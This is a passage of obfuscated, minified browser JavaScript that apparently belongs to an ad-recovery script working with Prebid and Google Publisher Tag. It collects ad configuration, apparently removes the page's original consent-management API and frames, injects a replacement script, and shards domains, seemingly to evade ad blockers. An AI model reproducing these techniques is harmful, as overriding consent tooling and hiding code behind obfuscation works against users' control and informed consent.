e[n(2436)](),[2,t]}}))}))}({monitoring:!1})[e(671)]((t=>t[e(501)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(747)))),100))),r=await Promise[e(1979)]([t,n]);if(r&&r[e(1927)])return st.A[e(2108)](e(2307)[e(1692)](r[e(1121)])),!0}catch(t){return st.A[e(2108)](e(1705),t),!1}}catch(t){return st.A[e(2108)](e(1850),t),st.A[e(1110)](t,e(880)),!1}var n;return!!navigator[e(663)][e(930)](e(2677))};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1692)](rt.A[n(1413)],n(1239)),endpoint:rt.A[n(1413)]}));return await r[n(2141)]()}function nd(e){const n=t;if(Array[n(2575)](e)){const t=e[n(961)](nd);return t[n(1487)]>0&&n(3164)==typeof t[0]?t[n(2431)](((t,e)=>String(t)[n(3031)](String(e),void 0,{numeric:!0,sensitivity:n(1493)}))):t}if(e&&n(2583)==typeof e&&null!==e){const t=Object[n(2872)](e)[n(2431)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=p(6964);window[t(2111)]=!1,window[t(2111)]=!1;const id=window[t(1147)][t(1502)],od=(new URL(rt.A[t(1413)])[t(1502)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(1280)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(251)[t(1692)](t(1134),t(2195)),r=document[t(2415)](t(813));r[t(257)]=e,document[t(2349)][t(1698)](r)}()}catch(t){}_t.A[n(1280)](window);const o=null===(r=document[n(2852)])||void 0===r?void 0:r[n(1029)](n(3145));if(o)window[n(622)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2852)])||void 0===s?void 0:s[n(1029)](n(910));t&&window[n(622)](t,"*")}if(null===(i=document[n(2852)])||void 0===i||i[n(2452)](),function(){const t=n;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(321)===location[t(299)]&&(location[t(299)]="",wt.A[t(2301)](t(2242),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2852)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1487)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2289)](i(180))?a:i(2954)[i(1692)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1029)](n(395))||e[n(1029)](n(3096));if(null===r)throw new Error(n(989));return r=r[n(2289)]("//")?t[n(2505)]+r:r,new URL(r,t[n(309)])}(e,n);if(c[i(1502)]===s[i(1502)]&&c[i(959)]===s[i(959)])return null;c[i(1772)]=s[i(1772)],c[i(2505)]=/localhost|127.0.0.1/[i(358)](s[i(1772)])?i(433):i(908),s[i(959)]&&(c[i(959)]=s[i(959)]),Object[i(900)](o)[i(573)]((t=>{const e=i;let[n,r]=t;c[e(1177)][e(2301)](n,r)}));const l=(0,Au.R0)(n);return l[i(2299)](i(3096),c[i(309)]),l}(location,document[t(2852)],wt.A[t(2590)](t(2242),!1),e);return!!i&&(document[t(2852)][t(651)]?(0,Au.WH)(i,document[t(2852)]):(0,Au.qj)(i),document[t(2852)][t(2452)](),console[t(596)](t(2925)),!0)}({essential:""}))throw new Error(n(1164));try{window[n(1592)](new CustomEvent(n(2205)))}catch(t){}return zu[n(1316)](n(3145))?(window[n(3006)]=rt.A[n(2172)],(0,ot.wZ)(e),st.A[n(1630)](e),st.A[n(2108)](n(2172),rt.A[n(2172)]),st.A[n(2108)](n(2862),rt.A[n(1936)]),st.A[n(2108)](n(1147),window[n(1147)][n(309)]),st.A[n(2108)](n(1983),window[n(2439)][n(663)]),st.A[n(2108)](n(1806),(0,ot.LZ)()),st.A[n(2108)](n(614),Ru.A[n(1871)]()[n(3158)]()),rt.A[n(2108)]||n(1949)===wt.A[n(2590)](n(843),!1)?((0,vu.z)((0,At.i7)(n(557))),window[n(3070)]=nu.md,window[n(1931)]=nu.ks,window[n(1691)]=nu._,window[n(1709)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2594)],endpoint:rt.A[n(1413)]}),window[n(353)]=ht.sH,window[n(3195)]=ht.EW,window[n(1012)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1580)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(596)](n(1768)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2238)])&&void 0!==i||(r[n(2238)]={}),window[n(2238)][n(2820)]=!0,window[n(2238)][n(2208)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,p,m,f,g,b,w;let v=arguments[t(1487)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(485)](e);let i="";for(let t=0;t<r[n(1487)];t++)i+=String[n(2337)](r[t]);return btoa(i)}(JSON[t(995)](nd({a_summary:{gpt:{paths:null===(e=window[t(2838)])||void 0===e||null===(e=e[t(1541)]())||void 0===e||null===(e=e[t(1648)]())||void 0===e?void 0:e[t(961)]((e=>e[t(1605)]()))}},prebid:{config:null===(r=window[t(818)])||void 0===r||null===(i=r[t(1513)])||void 0===i?void 0:i[t(2511)](r),userIds:null===(o=window[t(818)])||void 0===o||null===(s=o[t(2521)])||void 0===s?void 0:s[t(2511)](o),adUnits:null===(a=window[t(818)])||void 0===a?void 0:a[t(755)],installedModules:null===(c=window[t(818)])||void 0===c?void 0:c[t(397)],consentMetadata:null===(l=window[t(818)])||void 0===l||null===(u=l[t(2413)])||void 0===u?void 0:u[t(2511)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(818)])||void 0===d||null===(h=d[t(2921)])||void 0===h?void 0:h[t(2511)](d),events:null===(p=window[t(818)])||void 0===p||null===(m=p[t(757)])||void 0===m?void 0:m[t(2511)](p)}:void 0,gpt:{config:null===(f=window[t(2838)])||void 0===f||null===(g=f[t(1513)])||void 0===g?void 0:g[t(2511)](f),pubads:{slots:null===(b=window[t(2838)])||void 0===b||null===(b=b[t(1541)]())||void 0===b||null===(b=b[t(1648)]())||void 0===b?void 0:b[t(961)]((e=>({adUnitPath:e[t(1605)](),attributeKeys:e[t(3011)](),categoryExclusions:e[t(847)](),clickUrl:e[t(2546)](),slotId:e[t(1310)](),sizes:e[t(1145)](),outOfPage:e[t(3225)](),services:e[t(521)]()[t(961)]((e=>({name:e[t(2858)]()}))),targeting:Object[t(2275)](e[t(3194)]()[t(961)]((n=>[n,e[t(2952)](n)])))}))),targeting:Object[t(2275)](null===(w=window[t(2838)])||void 0===w||null===(w=w[t(1541)]())||void 0===w||null===(w=w[t(3194)]())||void 0===w?void 0:w[t(961)]((e=>{const n=t;var r;return[e,null===(r=window[n(2838)])||void 0===r||null===(r=r[n(1541)]())||void 0===r?void 0:r[n(2952)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1883)])||void 0===x||x[t(2511)](k,y)}catch(t){}return y};const l=Math[n(3129)](performance[n(891)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(2590)](t(1939));return r?Boolean(r):await e})()&&!vt(location[n(309)])&&!rt.A[n(2108)]&&n(1949)!==wt.A[n(2590)](n(843),!1))return(0,ot.mQ)(e,new Map([[n(1015),n(1870)]])),void st.A[n(2108)](n(3149));const u=(0,dt.i)();if(!u)return void st.A[n(2108)](n(2574));(0,ot.gX)(u[n(2800)]),st.A[n(2108)](n(351),u);const d=(window[n(1147)][n(230)]+window[n(1147)][n(299)])[n(930)](n(1789))||n(1949)===wt.A[n(2590)](n(1789),!1);if(!u)return st.A[n(2108)](n(808));if(null!==(o=null==u?void 0:u[n(507)])&&void 0!==o&&!o&&window[n(529)]!==window[n(641)])return st.A[n(2108)](n(1455));if(u[n(3053)]&&!rt.A[n(2108)]&&n(1949)!==wt.A[n(2590)](n(843),!1)&&!d){const[f,g]=await Promise[n(1795)]([(0,Mu.H4)(u[n(2853)]),(0,Mu.jy)(u[n(1528)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(2108)](n(262))}if(!u[n(1439)]&&!rt.A[n(2108)]&&n(1949)!==wt.A[n(2590)](n(843),!1)&&!d)return st.A[n(2108)](n(1019));wt.A[n(2621)](!!u[n(2312)]),(0,_u.Nq)();const[h,p]=null!=u&&u[n(2400)]||d?[!0,!0]:await Promise[n(1795)]([(0,Mu.H4)(u[n(2853)]),(0,Mu.jy)(u[n(1528)])]);if(window[n(2238)][n(2343)]=h,(0,_u.B3)(),st.A[n(2108)](n(1186),h),st.A[n(2108)](n(185),p),u[n(976)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2590)](e(1578));if(n)try{const r=JSON[e(2733)](n);if(r[e(1953)]&&r[e(1953)]+864e5>Date[e(891)]())return ed(t)[e(671)]((t=>{const n=e;t&&wt.A[n(2301)](n(1578),JSON[n(995)]({...t,cachedAt:Date[n(891)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2301)](e(1578),JSON[e(995)]({...r,cachedAt:Date[e(891)]()})),r}catch(t){return st.A[e(1110)](e(2105),t),{ivt:!1,reason:e(1110)}}}(e);if(b[n(1578)])return(0,ot.mQ)(e,new Map([[n(1015),b[n(899)]],[n(1892),h[n(3158)]()]])),void st.A[n(2108)](n(2039))}(0,ot.JR)(e,h,h&&p,null!==(s=u[n(1653)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1512)])||void 0===a?void 0:a[n(1291)]((t=>t[n(1895)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(930)](d)||Math[l(1627)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2838)]=window[o(2838)]||{},window[o(2838)][o(3220)]=window[o(2838)][o(3220)]||[],window[o(2838)][o(3220)][o(2750)]((()=>{const t=o,a=Math[t(3129)](performance[t(891)]());let c=!1;window[t(2838)][t(1541)]()[t(2444)](t(927),(e=>{const n=t;if(c)return;const r=e[n(2147)][n(1605)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3129)](performance[n(891)]())})})),window[t(2838)][t(1541)]()[t(2444)](t(693),(o=>{const l=t;if(c)return;const u=o[l(2147)][l(1605)]()||"";if(!u||!s[u])return;if(o[l(343)])return;c=!0;const d=Math[l(3129)](performance[l(891)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(927)],d)}))}))})(e,c,o,u))})(e,u[n(2230)],u[n(2800)],h,p,null!==(c=w[n(2648)])&&void 0!==c&&c,l)}catch(v){}function m(){const t=n;try{const e=window[t(2838)];return!!e&&t(2196)===e[t(2822)][t(3158)]()}catch(t){return!1}}if(Ru.A[n(375)]()&&setTimeout((()=>{m()&&(0,ot.XZ)(e,h)}),1051),!(0,pt.Gb)(u[n(2189)])&&!vt(location[n(309)]))return void st.A[n(2108)](n(1733));if(u[n(652)]&&(0,pt.oi)(u[n(652)]))return(0,ot.ME)(e),void st.A[n(2108)](n(1115));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1595)]=e[o(903)],window[o(670)]=e[o(2230)];let c,l,u,d=!1,h=!1;if(zt(),r){var p;if(st.A[o(2108)](o(784),e[o(2531)]),null!==(p=e[o(2531)])&&void 0!==p&&p[o(1895)]){var m;st.A[o(2108)](o(1140),e[o(903)]);const n=null!==(m=e[o(2531)][o(499)])&&void 0!==m?m:"eu";(o(1795)===n||"eu"===n&&e[o(903)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1490)])&&void 0!==i?i:3e3;st.A[r(2108)](r(2420));if(await async function(t){const e=r,n=e(1345);try{const t=localStorage[e(1410)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2733)](t);if(r&&r>Date[e(891)]())return st.A[e(2108)](e(382)[e(1692)](n,e(1836))[e(1692)](r-Date[e(891)](),"ms")),n}}catch(t){st.A[e(1110)](e(1082),t)}st.A[e(2108)](e(1152));const i=await xt(t);try{localStorage[e(2183)](n,JSON[e(995)]({value:i,expiresAt:Date[e(891)]()+3e5})),st.A[e(2108)](e(624)+i)}catch(t){st.A[e(1110)](e(825),t)}return i}(s))return st.A[r(2108)](r(1855)),!1;st.A[r(2108)](r(2646)[r(1692)](n[r(1015)],r(3012))),r(418)===n[r(1015)]?(n[r(172)]&&(window[r(970)]=n[r(172)]),n[r(1772)]&&(window[r(3183)]=n[r(1772)])):r(2459)===n[r(1015)]&&(window[r(3146)]=n[r(172)],n[r(2054)]&&(window[r(1406)]=n[r(2054)])),st.A[r(2108)](r(432));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1110)](e(3120),t)}};a((()=>delete window[r(236)])),a((()=>delete window[r(556)])),a((()=>delete window[r(1944)])),a((()=>window[r(1652)][r(1087)]&&window[r(1652)][r(1087)][r(1696)][r(2452)]())),a((()=>window[r(1652)][r(1851)]&&window[r(1652)][r(1851)][r(1696)][r(2452)]())),a((()=>window[r(1652)][r(2565)]&&window[r(1652)][r(2565)][r(1696)][r(2452)]()));const c=document[r(1629)](r(2349))[0],l=r(418)===n[r(1015)]?""[r(1692)](rt.A[r(1413)],r(2186)):r(2459)===n[r(1015)]?""[r(1692)](rt.A[r(1413)],r(197)):r(2669)===n[r(1015)]||r(1443)===n[r(1015)]?n[r(1443)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2415)](r(813));return d[r(1707)]=!0,d[r(1015)]=r(458),d[r(3096)]=u,c[r(1698)](d),st.A[r(2108)](r(2875)[r(1692)](n[r(1015)],r(2453))),!0}(t,rt.A[o(1413)],e[o(2531)]))}const n=xt(1e4)[o(671)]((n=>{const r=o,i=!n;return st.A[r(2108)](r(186)[r(1692)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1T;window[n(236)]?window[n(236)](n(2444),2,(i=>{const o=n;r=i[o(2727)],st.A[o(2108)](o(3214),i),!e||i[o(2465)]?o(2629)===i[o(254)]||o(165)===i[o(254)]?t(!0):st.A[o(2108)](o(2664),i[o(254)]):st.A[o(2108)](o(2630),i[o(2465)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1979)]([i,s]);return window[n(236)]&&void 0!==r&&window[n(236)](n(1510),2,(t=>{const e=n;st.A[e(2108)](e(2832),t)}),r),a}(0,e[o(903)]),h=!u),[o(1024),o(2199),o(555)][o(707)]((t=>location[o(1772)][o(1565)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(236)](n(2444),2,(e=>{const r=n;var i;window[r(694)]=!(!e[r(2465)]||1==(null!==(i=e[r(682)][r(2016)][1])&&void 0!==i?i:0)),window[r(236)](r(1510),2,(function(){const t=r;st.A[t(2108)](t(1483))}),e[r(2727)]),t()})),setTimeout((()=>{e(new Error(n(1320)))}),104)}))[o(1704)]((t=>{const e=o;st.A[e(1110)](e(1685),t)})),st.A[o(2108)](o(694),window[o(694)])))}if(e[o(1429)]&&(0,dt.I)(e[o(1429)],r,i,t),wt.A[o(2590)](o(1935),!1)){var f;const t=wt.A[o(2590)](o(1935),!1)[o(2371)](",");e[o(2652)]=(null!==(f=e[o(2652)])&&void 0!==f?f:[])[o(1350)]((e=>t[o(707)]((t=>e.id[o(930)](t)))))}e[o(2652)]=yt(null!==(s=e[o(2652)])&&void 0!==s?s:[]),e[o(2732)]=yt(e[o(2732)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(573)]((t=>t[r(1781)](e,n))),b[r(2301)](e,n)}),r)[0],[v,y]=bt(g,b[o(2301)][o(341)](b),r),x=null===(a=window[o(2238)])||void 0===a?void 0:a[o(3220)];if(window[o(2238)]={...window[o(2238)],...v},Array[o(2575)](x)&&x[o(573)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(309)]))return void st.A[o(2108)](o(3228));const k=await(0,mt.C8)(t,rt.A[o(1413)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2652)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(1413)]);e[r(1502)]=""[r(1692)](t,".")[r(1692)](e[r(1502)]),gt(e[r(309)])}const l=n?(0,mt.XV)(rt.A[r(1413)],0):rt.A[r(1413)];if(ft(r(1957),r(813),(0,ht.Wq)({protectUrlContext:t,url:l+r(2458),kind:ht.MN[r(2594)],endpoint:l})),null!==(i=e[r(2652)])&&void 0!==i&&i[r(1291)]((t=>{const e=r;var n;return null===(n=t[e(2378)])||void 0===n?void 0:n[e(707)]((t=>t[e(1484)]))}))&&ft(r(1957),r(813),(0,ht.Wq)({protectUrlContext:t,url:r(1991),kind:ht.MN[r(2594)],endpoint:l})),null!==(s=e[r(2652)])&&void 0!==s&&s[r(1291)]((t=>{const e=r;var n;return null===(n=t[e(2378)])||void 0===n?void 0:n[e(707)]((t=>t[e(3045)]||t[e(885)]||t[e(1784)]||t[e(2524)]||t[e(3162)]||t[e(2332)]||t[e(2446)]||t[e(2018)]||t[e(1995)]||t[e(2870)]))}))&&(ft(r(1957),r(813),(0,ht.Wq)({protectUrlContext:t,url:r(3025),kind:ht.MN[r(2594)],endpoint:l})),ft(r(1957),r(813),(0,ht.Wq)({protectUrlContext:t,url:l+r(3060),kind:ht.MN[r(2594)],endpoint:l}))),null!==(a=e[r(2652)])&&void 0!==a&&a[r(1291)]((t=>{const e=r;var n;return null===(n=t[e(2378)])||void 0===n?void 0:n[e(707)]((t=>(0,pt.P)(t[e(3045)])&&e(1873)===t[e(3045)][e(1197)][e(1015)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3088),kind:ht.MN[r(2594)],endpoint:l});ft(r(1957),r(813),e)}null!==(c=e[r(2652)])&&void 0!==c&&c[r(1291)]((t=>{const n=r;var i;return null===(i=t[n(2378)])||void 0===i?void 0:i[n(707)]((t=>(0,pt.$8)(e[n(2054)],t[n(3045)])))}))&&ft(r(1957),r(813),(0,ht.Wq)({protectUrlContext:t,url:r(2388),kind:ht.MN[r(2594)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",T={};const z=o(2316)+btoa(location[o(1502)]);document[o(2444)](o(973),(()=>window[z]=Date[o(891)]())),window[o(2444)](o(2791),(()=>window[z]=Date[o(891)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(338)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2652)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1147)][n(309)][n(2371)]("#")[0]&&(_=window[n(1147)][n(309)][n(2371)]("#")[0],null!==(l=e[n(2192)])&&void 0!==l&&l&&c[n(573)]((t=>{const e=n;var r;return null===(r=document[e(1597)](t))||void 0===r?void 0:r[e(2452)]()})),(null===(u=e[n(1657)])||void 0===u||u)&&(T={},g[n(573)]((t=>t[n(1738)](b))))),(0,kt.Wf)(g,T))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2238)]={...window[n(2238)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1723)])&&void 0!==s?s:[]),g[n(573)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1191)][e(2735)][e(1723)])&&void 0!==r?r:[])})),!S&&e[n(209)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(209)])}),1e4)),!0}))[o(2121)]()})(e,u,h,p)}catch(y){st.A[n(1110)](y,n(2675),y[n(2273)])}}catch(x){throw x}finally{zt(),(0,Mu.H4)()}})(od)})()})();
})();